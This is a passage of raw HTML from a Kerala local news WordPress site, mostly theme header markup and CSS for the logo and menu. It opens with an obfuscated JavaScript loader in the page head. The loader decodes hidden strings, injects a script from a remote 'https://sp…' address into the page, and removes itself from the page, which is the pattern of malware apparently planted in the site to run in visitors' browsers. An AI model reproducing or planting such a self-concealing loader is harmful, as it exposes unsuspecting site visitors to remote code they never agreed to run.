_0x140c96=parseInt(_0x1609e4(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x12afde(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x1609e4(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x12afde(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x1609e4(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x1609e4(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x12afde(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x1609e4(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x12afde(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x1609e4(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x12afde(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x12afde(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x140c96===_0x2fdf8f)break;else _0x38b673['push'](_0x38b673['shift']())}catch(_0x4678d1){_0x38b673['push'](_0x38b673['shift']())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){function _0x4a0608(_0x2102f3,_0x3014ff,_0xdf8a5a,_0x4a90e5){return _0x39af(_0x3014ff-0x1b5,_0x4a90e5)}function _0x1bb844(_0x561565,_0x3f1737,_0x175e6d,_0x5c972b){return _0x39af(_0x561565- -0x2b8,_0x3f1737)}var _0x5e0d71={'fkXRT':function(_0x131163,_0x21c5a1){return _0x131163(_0x21c5a1)},'TUXBh':'script[id='+_0x1bb844(-0x16a,-0x171,-0x156,-0x16a)+_0x4a0608(0x302,0x30b,0x311,0x31f)};return _0x5e0d71['fkXRT'](Boolean,document[_0x1bb844(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x5e0d71[_0x4a0608(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x5742d3,_0x5a854a,_0x4a920d,_0x389822){return _0x39af(_0x389822- -0x353,_0x4a920d)}function _0x5da3(){var _0x50b4db=['C3jJ','Aw5MB3jTCgfNzq','Aw5KzxHpzG','mJmYAvrWv1fX','Bg9Nz2vUx2LU','Dgv4Dc9QyxzHCW','iMLUzM9YBxbHzW','twX1C2e','z2v0rwXLBwvUDa','sLvvBxy','Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq','mtiYnJyWtfHyDg9A','Axb0','zsjD','DhLWzq','C2nYAxb0','CMvTB3zL','vfvyqMG','EMDtCMm','C0j5vgfNtMfTzq','y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW','CxvLCNLtzwXLyW','y3jPChq','mJG1mtGZBefYBhvh','yxbWzw5Kq2HPBa','y3vYCMvUDfnJCG','mZnuvfL5tuq','zwnPywWUyMvHDa','nJvgAer5v08','B3j5lMnVBs9HCa','CgfYzw50tM9Kzq','mtqZwwHoC0vn','ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH','y29VA2LL','As9ZDg9JAY5QCW','mta0mJm3yKrUue5b'];_0x5da3=function(){return _0x50b4db};return _0x5da3()}function _0x4f16f1(){var _0x153487={};_0x153487[_0x419c78(-0x198,-0x194,-0x19b,-0x18c)]=_0x4b68e2(0x205,0x219,0x221,0x218),_0x153487[_0x419c78(-0x18a,-0x192,-0x182,-0x194)]=_0x419c78(-0x191,-0x19a,-0x1a8,-0x196);var _0x3f6af2=_0x153487,_0x5293a6=document,_0x3d9e1e=_0x5293a6[_0x419c78(-0x1b1,-0x1af,-0x1a9,-0x1b5)+'ent'](_0x3f6af2[_0x419c78(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x419c78(_0x22c1c5,_0x51d207,_0x19e835,_0x509463){return _0x39af(_0x51d207- -0x2e3,_0x19e835)}function _0x4b68e2(_0x417fa5,_0x331490,_0x2c1885,_0x5834ee){return _0x39af(_0x5834ee-0xc0,_0x2c1885)}_0x3d9e1e[_0x419c78(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x419c78(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4b68e2(0x21e,0x222,0x21d,0x212)+_0x4b68e2(0x200,0x1fe,0x20e,0x1fe)+_0x419c78(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3d9e1e[_0x4b68e2(0x22c,0x20d,0x218,0x217)]=_0x419c78(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4b68e2(0x1fe,0x1e4,0x209,0x1f7),_0x3d9e1e['id']=_0x3f6af2[_0x419c78(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4b68e2(0x1e9,0x20a,0x20b,0x1fa)+_0x4b68e2(0x215,0x204,0x21f,0x215)][_0x419c78(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4b68e2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3d9e1e,document[_0x4b68e2(0x1f6,0x203,0x1e6,0x1fa)+_0x419c78(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4b68e2(0x200,0x205,0x1fa,0x1fa)+_0x4b68e2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x419c78(-0x185,-0x18e,-0x18a,-0x17e)][_0x419c78(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x5293a6[_0x4b68e2(0x215,0x218,0x21f,0x210)+_0x4b68e2(0x1f6,0x1ed,0x1e5,0x1f3)]('head')[0x9*-0x2ca+-0x68*0x1+0x1982][_0x419c78(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3d9e1e),document[_0x419c78(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x419c78(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4b68e2(0x229,0x20d,0x219,0x215)][_0x419c78(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5aa02a,_0x31be04){var _0xd89f72=_0x5da3();return _0x39af=function(_0x45e55f,_0x533b1c){_0x45e55f=_0x45e55f-(0x5*0xf5+-0x1f57+0x1bc1);var _0x3db755=_0xd89f72[_0x45e55f];if(_0x39af['UWQvnH']===undefined){var _0x29c65b=function(_0x2986a1){var _0x2c868c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x329e37='',_0xef0968='';for(var _0xc3cdf8=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x2855c2,_0x209429,_0xeb1e7b=0x1ae0+-0x1ede+0x3fe;_0x209429=_0x2986a1['charAt'](_0xeb1e7b++);~_0x209429&&(_0x2855c2=_0xc3cdf8%(-0xc6a+-0x57c+0x11ea)?_0x2855c2*(-0x6df+0x141d+-0xcfe)+_0x209429:_0x209429,_0xc3cdf8++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x329e37+=String['fromCharCode'](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x2855c2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0xc3cdf8&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x209429=_0x2c868c['indexOf'](_0x209429)}for(var _0x475775=0x1f86+0x246*-0xd+0x2a*-0xc,_0x15c9a6=_0x329e37['length'];_0x475775</style></head>

<body class="wp-singular post-template-default single single-post postid-45787 single-format-standard wp-theme-Newspaper anandhapuram-2 global-block-template-1 tdb_template_54519 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0px!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0px!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(30,61,188,0.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#ffffff}body .tdi_9 svg{fill:#ffffff;fill:#ffffff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_10 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10"     >
<style>@media (max-width:767px){.tdi_10{margin-left:15px!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_10 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_11{background-color:var(--accent-color-1)}body .tdi_11:before{background-color:var(--accent-color-2)}.tdi_11{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_11,.tdi_11:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_11{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE "
                class="tds-button1 tdm-btn tdm-btn-sm tdi_11 " ><span class="tdm-btn-text">LIVE </span></a></div></div></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_13{min-height:0}.tdi_13>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_13:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_13:before{width:100%}}}@media (max-width:767px){.tdi_13{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}#tdi_14.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_14.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15,.tdi_15 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:none}@media (min-width:768px){.tdi_15{margin-left:-0px;margin-right:-0px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_15{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_17{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-left:0px!important}}@media (max-width:767px){.tdi_18{margin-top:-3px!important}}</style>
<style>.tdi_18 .tdb-logo-a,.tdi_18 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_18 .tdb-logo-svg-wrap{max-width:100%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_18 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_18 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_18 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_18 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_18 .tdb-logo-img-wrap{display:block}.tdi_18 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_18 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_18 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_18 .tdb-logo-icon{top:0px;display:block}.tdi_18 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (max-width:767px){.tdi_18 .tdb-logo-svg-wrap{max-width:150px}.tdi_18 .tdb-logo-svg-wrap svg{width:150px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_19 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdi_19{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{margin-right:0px!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_19{margin-left:auto!important}}</style>
